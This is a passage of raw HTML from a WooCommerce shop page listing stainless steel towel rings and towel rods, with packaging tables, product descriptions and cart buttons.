			<img width="256" height="368" src="https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-301-Copy-256x368.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-301-Copy-256x368.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-301-Copy-209x300.jpg 209w, https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-301-Copy.jpg 584w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img width="584" height="840" src="https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-301-Copy-1.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-301-Copy-1.jpg 584w, https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-301-Copy-1-209x300.jpg 209w, https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-301-Copy-1-256x368.jpg 256w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/towel-ring-nwgj4-301/"><h3 class="product-name">Towel Ring NWGJ4 301</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<div class="woocommerce-product-details__short-description">
	<table class="tbl mce-item-table">
<tbody>
<tr>
<td><strong> PKG/BOX</strong></td>
<td><strong> Master/Box</strong></td>
<td><strong> PKG/CTN</strong></td>
</tr>
<tr>
<td>2 Pcs</td>
<td>20 Pcs</td>
<td>160 Pcs</td>
</tr>
</tbody>
</table>
<p><br data-mce-bogus="1"></p>
<p>Premium and qualitative design material: Made from 100% pure stainless steel easy to use and resistant to changes in temperature, all screws and plugs required for installation is included moisture proof long last shine, strength and corrosion bathroom towel ring offers simple, subtle design to complement your bathroom decor. Featuring a low-key yet stylish appearance, this towel stand for bathrooms effortlessly matches with the rest of the bathroom collection of products for a clean and unassuming style in your home. This towel holder is available in a mirror-like chrome finish or spot resist brushed nickel finish that resists fingerprints and water spots to keep your home looking cleaner.<br data-mce-bogus="1"></p>
</div>
<div class="gridlist-buttonwrap"><a href="?add-to-cart=10066" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10066" data-product_sku="NWG-301" aria-label="Add &ldquo;Towel Ring NWGJ4 301&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div><a href="#" class="button yith-wcqv-button" data-product_id="10066">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-10074 product type-product status-publish has-post-thumbnail product_cat-bathroom-accessories product_cat-towel-rail first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/towel-ring-nwgj4-301-p/">
			<img width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-p-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-p-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-p-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-p-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-p-768x768.jpg 768w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-p-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-p-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-p-600x600.jpg 600w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-p-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-p.jpg 1000w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-p-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-p-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-p-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-p-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-p-768x768.jpg 768w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-p-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-p-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-p-600x600.jpg 600w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-p-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-p.jpg 1000w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/towel-ring-nwgj4-301-p/"><h3 class="product-name">Towel Ring NWGJ4 301 P</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<div class="woocommerce-product-details__short-description">
	<table class="tbl mce-item-table">
<tbody>
<tr>
<td><strong> PKG/BOX</strong></td>
<td><strong> Master/Box</strong></td>
</tr>
<tr>
<td>240 Pcs</td>
<td>240 Pcs</td>
</tr>
</tbody>
</table>
<p>Premium and qualitative design material: Made from 100% pure stainless steel easy to use and resistant to changes in temperature, all screws and plugs required for installation is included moisture proof long last shine, strength and corrosion bathroom towel ring offers simple, subtle design to complement your bathroom decor. Featuring a low-key yet stylish appearance, this towel stand for bathrooms effortlessly matches with the rest of the bathroom collection of products for a clean and unassuming style in your home. This towel holder is available in a mirror-like chrome finish or spot resist brushed nickel finish that resists fingerprints and water spots to keep your home looking cleaner.</p>
</div>
<div class="gridlist-buttonwrap"><a href="?add-to-cart=10074" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10074" data-product_sku="NWG-301-P" aria-label="Add &ldquo;Towel Ring NWGJ4 301 P&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div><a href="#" class="button yith-wcqv-button" data-product_id="10074">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-10070 product type-product status-publish has-post-thumbnail product_cat-bathroom-accessories product_cat-towel-rail  outofstock taxable shipping-taxable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/towel-ring-nwgj4-302/">
			<img width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-1-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-1-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-1-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-1-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-1-768x768.jpg 768w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-1-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-1-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-1-600x600.jpg 600w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-1-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-1.jpg 1000w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-768x768.jpg 768w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-600x600.jpg 600w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-301.jpg 1000w" sizes="auto, (max-width: 256px) 100vw, 256px" /><div class="soldout_wrapper"><span class="soldout">SOLD OUT</span></div></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/towel-ring-nwgj4-302/"><h3 class="product-name">Towel Ring NWGJ4 302</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<div class="woocommerce-product-details__short-description">
	<table class="tbl">
<tbody>
<tr>
<td><strong> PKG/BOX</strong></td>
<td><strong> Master/Box</strong></td>
<td><strong> STYLE</strong></td>
</tr>
<tr>
<td>2 Pcs</td>
<td>20 Pcs</td>
<td>Mirror Finish</td>
</tr>
</tbody>
</table>
</div>
<div class="gridlist-buttonwrap"><a href="https://northwestglobals.com/product/towel-ring-nwgj4-302/" data-quantity="1" class="button product_type_simple" data-product_id="10070" data-product_sku="NWG-302" aria-label="Read more about &ldquo;Towel Ring NWGJ4 302&rdquo;" aria-describedby="" rel="nofollow">Read more</a></div><a href="#" class="button yith-wcqv-button" data-product_id="10070">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-10137 product type-product status-publish has-post-thumbnail product_cat-bathroom-accessories product_cat-towel-rack product_cat-towel-rail product_cat-towel-rods  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/towel-ring-nwg-3301-p/">
			<img width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3301-1-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3301-1-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3301-1-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3301-1-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3301-1-768x768.jpg 768w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3301-1-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3301-1-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3301-1-600x600.jpg 600w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3301-1-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3301-1.jpg 1000w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3301-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3301-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3301-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3301-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3301-768x768.jpg 768w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3301-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3301-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3301-600x600.jpg 600w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3301-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2022/03/nsw-3301.jpg 1000w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/towel-ring-nwg-3301-p/"><h3 class="product-name">Towel Ring NWGJ4 3301 P</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<div class="woocommerce-product-details__short-description">
	<table class="tbl mce-item-table">
<tbody>
<tr>
<td><strong> PKG/BOX</strong></td>
<td><strong> Master/Box</strong></td>
<td><strong> PKG/CTN</strong></td>
<td><strong> STYLE</strong></td>
</tr>
<tr>
<td>1 Pcs</td>
<td>24 Pcs</td>
<td>192 Pcs</td>
<td>Mirror finishing</td>
</tr>
</tbody>
</table>
<ul>
<li>Space Saver : This towel ring leaves enough space for damp towels to dry quickly while fitting well with small room. Easy to hang or grab your towels, sleek stainless steel towel holder provides you with reasonable space.</li>
<li>Utility : Easy to Hang Napkins,Towels and Ideally used in Bathroom and Kitchen which helps to reduce unnecessary bathroom storage. Easy clean by wet cloth (DO NOT USE chemicals and acid for cleaning purpose)</li>
<li>Installation / Inbox: Easy wall mount Installation. No Technician required for Installation. (One Towel Round Ring, Screw and wall grips are provided along with product)</li>
<li>Classical appearance : Circular design, this towel ring fits more closely to the towel than ordinary towel hooks, which keeps your towels off the floor. Subtle warm base makes the elegant towel ring extremely versatile and a good addition to home decor.</li>
<li>Various Applications : According to your need, this Stainless steel towel holder can be hang above a toilet, on a door, in a closet or along a wall.</li>
</ul>
</div>
<div class="gridlist-buttonwrap"><a href="?add-to-cart=10137" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10137" data-product_sku="Towel Ring NWGJ4 3301 P" aria-label="Add &ldquo;Towel Ring NWGJ4 3301 P&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div><a href="#" class="button yith-wcqv-button" data-product_id="10137">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-10060 product type-product status-publish has-post-thumbnail product_cat-bathroom-accessories product_cat-towel-rail last instock taxable shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/towel-ring-nwgj4-530-r/">
			<img width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530r-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530r-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530r-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530r-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530r-768x768.jpg 768w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530r-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530r-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530r-600x600.jpg 600w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530r-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530r.jpg 1000w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530t-2-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530t-2-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530t-2-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530t-2-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530t-2-768x768.jpg 768w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530t-2-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530t-2-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530t-2-600x600.jpg 600w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530t-2-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530t-2.jpg 1000w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/towel-ring-nwgj4-530-r/"><h3 class="product-name">Towel Ring NWGJ4 530 R</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<div class="woocommerce-product-details__short-description">
	<table class="tbl mce-item-table">
<tbody>
<tr>
<td><strong> PKG/BOX</strong></td>
<td><strong> PKG/CTN</strong></td>
<td><strong> STYLE</strong></td>
</tr>
<tr>
<td>30 Box</td>
<td>1280/- 10 Pcs</td>
<td>Chrome (CP)</td>
</tr>
</tbody>
</table>
<p>Premium and qualitative design material: Made from 100% pure stainless steel easy to use and resistant to changes in temperature, all screws and plugs required for installation is included moisture proof long last shine, strength and corrosion bathroom towel ring offers simple, subtle design to complement your bathroom decor. Featuring a low-key yet stylish appearance, this towel stand for bathrooms effortlessly matches with the rest of the bathroom collection of products for a clean and unassuming style in your home. This towel holder is available in a mirror-like chrome finish or spot resist brushed nickel finish that resists fingerprints and water spots to keep your home looking cleaner.</p>
</div>
<div class="gridlist-buttonwrap"><a href="?add-to-cart=10060" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10060" data-product_sku="Towel Ring NWGJ4 530 R" aria-label="Add &ldquo;Towel Ring NWGJ4 530 R&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div><a href="#" class="button yith-wcqv-button" data-product_id="10060">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-10057 product type-product status-publish has-post-thumbnail product_cat-bathroom-accessories product_cat-towel-rail first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/towel-ring-nwgj4-530-t/">
			<img width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530t-1-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530t-1-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530t-1-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530t-1-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530t-1-768x768.jpg 768w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530t-1-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530t-1-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530t-1-600x600.jpg 600w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530t-1-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530t-1.jpg 1000w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img width="256" height="256" src="https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530-r-1-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530-r-1-256x256.jpg 256w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530-r-1-300x300.jpg 300w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530-r-1-150x150.jpg 150w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530-r-1-768x768.jpg 768w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530-r-1-145x145.jpg 145w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530-r-1-50x50.jpg 50w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530-r-1-600x600.jpg 600w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530-r-1-100x100.jpg 100w, https://northwestglobals.com/wp-content/uploads/2022/03/NWG-530-r-1.jpg 1000w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/towel-ring-nwgj4-530-t/"><h3 class="product-name">Towel Ring NWGJ4 530 T</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<div class="woocommerce-product-details__short-description">
	<table class="tbl">
<tbody>
<tr>
<td><strong> PKG/BOX</strong></td>
<td><strong> PKG/CTN</strong></td>
<td><strong> STYLE</strong></td>
</tr>
<tr>
<td>30 Box</td>
<td>1280/- 10 Pcs</td>
<td>Chrome (CP)</td>
</tr>
</tbody>
</table>
</div>
<div class="gridlist-buttonwrap"><a href="?add-to-cart=10057" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10057" data-product_sku="NWG-530-T" aria-label="Add &ldquo;Towel Ring NWGJ4 530 T&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div><a href="#" class="button yith-wcqv-button" data-product_id="10057">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-11084 product type-product status-publish has-post-thumbnail product_cat-bathroom-accessories product_cat-towel-rack product_cat-towel-rail product_cat-towel-rods  outofstock taxable shipping-taxable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/towel-rod-nwgj4-352-mirror-450-mm/">
			<img width="256" height="106" src="https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-352-450-Mirror-Copy-256x106.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-352-450-Mirror-Copy-256x106.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-352-450-Mirror-Copy-300x124.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-352-450-Mirror-Copy-1024x423.jpg 1024w, https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-352-450-Mirror-Copy-768x317.jpg 768w, https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-352-450-Mirror-Copy-1536x634.jpg 1536w, https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-352-450-Mirror-Copy-600x248.jpg 600w, https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-352-450-Mirror-Copy.jpg 1873w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img width="1875" height="816" src="https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-350-450-Matt-Copy.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-350-450-Matt-Copy.jpg 1875w, https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-350-450-Matt-Copy-300x131.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-350-450-Matt-Copy-1024x446.jpg 1024w, https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-350-450-Matt-Copy-768x334.jpg 768w, https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-350-450-Matt-Copy-1536x668.jpg 1536w, https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-350-450-Matt-Copy-256x111.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-350-450-Matt-Copy-600x261.jpg 600w" sizes="auto, (max-width: 1875px) 100vw, 1875px" /><div class="soldout_wrapper"><span class="soldout">SOLD OUT</span></div></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/towel-rod-nwgj4-352-mirror-450-mm/"><h3 class="product-name">TOWEL ROD NWGJ4-352 MIRROR 450 MM</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<div class="woocommerce-product-details__short-description">
	<ul>
<li>Space Saver- Great solution for organizing towels in a small space. With fold able towel hanger, you&#8217;ll have extra storage for towels, washcloths and more without taking up space. No need to buy towel rod, towel holder, napkin ring, towel shelf separately.</li>
<li>Super Easy To Install: Mounting the bathroom towel holder on the wall is as easy as fitting any hardware object, all necessary screws are included! Install towel rack in no time and start right away to hang towels, washcloths &amp; robes to the space-saving bath towel stand.</li>
<li>Easy to clean- Cleaning towel rack for bathroom is very easy, just wipe it with wet cotton cloth.</li>
<li>Space saving and keep Clothes and towels neat,but also seamlessly matches any style of decor. This product can be used in house, bathrooms, kitchen, hotel, behind door.</li>
<li>This Towel Bar Has a Minimalist yet aesthetic profile with relaxed design that keeps towels and clothes dry and hygienic. There are rods to maximize the use of your wall and storage of twice as much stuff.</li>
</ul>
</div>
<div class="gridlist-buttonwrap"><a href="https://northwestglobals.com/product/towel-rod-nwgj4-352-mirror-450-mm/" data-quantity="1" class="button product_type_simple" data-product_id="11084" data-product_sku="TOWEL ROD NWGJ4-352 MIRROR 450 MM" aria-label="Read more about &ldquo;TOWEL ROD NWGJ4-352 MIRROR 450 MM&rdquo;" aria-describedby="" rel="nofollow">Read more</a></div><a href="#" class="button yith-wcqv-button" data-product_id="11084">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
</li><li class="post-11089 product type-product status-publish has-post-thumbnail product_cat-bathroom-accessories product_cat-towel-rack product_cat-towel-rail product_cat-towel-rods  outofstock taxable shipping-taxable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://northwestglobals.com/product/towel-rod-nwgj4-352-mirror-600-mm/">
			<img width="256" height="106" src="https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-352-450-Mirror-Copy-1-256x106.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-352-450-Mirror-Copy-1-256x106.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-352-450-Mirror-Copy-1-300x124.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-352-450-Mirror-Copy-1-1024x423.jpg 1024w, https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-352-450-Mirror-Copy-1-768x317.jpg 768w, https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-352-450-Mirror-Copy-1-1536x634.jpg 1536w, https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-352-450-Mirror-Copy-1-600x248.jpg 600w, https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-352-450-Mirror-Copy-1.jpg 1873w" sizes="auto, (max-width: 256px) 100vw, 256px" /><img width="1873" height="773" src="https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-352-450-Mirror-Copy-2.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-352-450-Mirror-Copy-2.jpg 1873w, https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-352-450-Mirror-Copy-2-300x124.jpg 300w, https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-352-450-Mirror-Copy-2-1024x423.jpg 1024w, https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-352-450-Mirror-Copy-2-768x317.jpg 768w, https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-352-450-Mirror-Copy-2-1536x634.jpg 1536w, https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-352-450-Mirror-Copy-2-256x106.jpg 256w, https://northwestglobals.com/wp-content/uploads/2023/11/SNJ4-352-450-Mirror-Copy-2-600x248.jpg 600w" sizes="auto, (max-width: 1873px) 100vw, 1873px" /><div class="soldout_wrapper"><span class="soldout">SOLD OUT</span></div></a></div><div class="product-detail-wrapper qqqq">
					<a href="https://northwestglobals.com/product/towel-rod-nwgj4-352-mirror-600-mm/"><h3 class="product-name">TOWEL ROD NWGJ4-352 MIRROR 600 MM</h3></a>
		<div class="log-33"><a href="https://northwestglobals.com/my-account/">  Login To View Prices </a> </div>

		
<div class="woocommerce-product-details__short-description">
	<ul>
<li>Space Saver- Great solution for organizing towels in a small space. With fold able towel hanger, you&#8217;ll have extra storage for towels, washcloths and more without taking up space. No need to buy towel rod, towel holder, napkin ring, towel shelf separately.</li>
<li>Super Easy To Install: Mounting the bathroom towel holder on the wall is as easy as fitting any hardware object, all necessary screws are included! Install towel rack in no time and start right away to hang towels, washcloths &amp; robes to the space-saving bath towel stand.</li>
<li>Easy to clean- Cleaning towel rack for bathroom is very easy, just wipe it with wet cotton cloth.</li>
<li>Space saving and keep Clothes and towels neat,but also seamlessly matches any style of decor. This product can be used in house, bathrooms, kitchen, hotel, behind door.</li>
<li>This Towel Bar Has a Minimalist yet aesthetic profile with relaxed design that keeps towels and clothes dry and hygienic. There are rods to maximize the use of your wall and storage of twice as much stuff.</li>
</ul>
</div>
<div class="gridlist-buttonwrap"><a href="https://northwestglobals.com/product/towel-rod-nwgj4-352-mirror-600-mm/" data-quantity="1" class="button product_type_simple" data-product_id="11089" data-product_sku="" aria-label="Read more about &ldquo;TOWEL ROD NWGJ4-352 MIRROR 600 MM&rdquo;" aria-describedby="" rel="nofollow">Read more</a></div><a href="#" class="button yith-wcqv-button" data-product_id="11089">Quick View</a>            <div class="product-block-hover"></div>
            
		</div>
		</div>
		</div>
